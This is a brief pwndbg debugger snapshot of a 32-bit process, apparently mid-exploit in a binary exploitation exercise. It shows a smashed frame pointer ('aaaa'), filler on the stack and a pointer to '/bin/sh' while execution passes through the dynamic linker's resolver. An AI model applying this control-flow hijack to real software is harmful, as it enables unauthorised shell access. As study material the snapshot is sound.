 ESI 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP 0x61616161 ('aaaa')
*ESP 0xffd13190 —▸ 0xf7f4f580 (_IO_2_1_stdin_) ◂— 0xfbad2288
*EIP 0xf7f85b16 ◂— push edx
0x8048420 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
0x8048426 jmp dword ptr [0x804a008] <0xf7f85b10>
↓
0xf7f85b10 endbr32
0xf7f85b14 push eax
0xf7f85b15 push ecx
► 0xf7f85b16 push edx
0xf7f85b17 mov edx, dword ptr [esp + 0x10]
0xf7f85b1b mov eax, dword ptr [esp + 0xc]
0xf7f85b1f call 0xf7f7f7d0 <0xf7f7f7d0>
0xf7f85b24 pop edx
0xf7f85b25 mov ecx, dword ptr [esp]
00:0000│ esp 0xffd13190 —▸ 0xf7f4f580 (_IO_2_1_stdin_) ◂— 0xfbad2288
01:0004│ 0xffd13194 ◂— 0x0
02:0008│ 0xffd13198 —▸ 0xf7f9b990 ◂— 0x0
03:000c│ 0xffd1319c ◂— 0x18
04:0010│ 0xffd131a0 ◂— 0x62626262 ('bbbb')
05:0014│ 0xffd131a4 —▸ 0x8048720 ◂— das /* '/bin/sh' */
06:0018│ edx 0xffd131a8 —▸ 0xffd13200 ◂— 0x1
07:001c│ 0xffd131ac —▸ 0xffd131c4 ◂— 0x0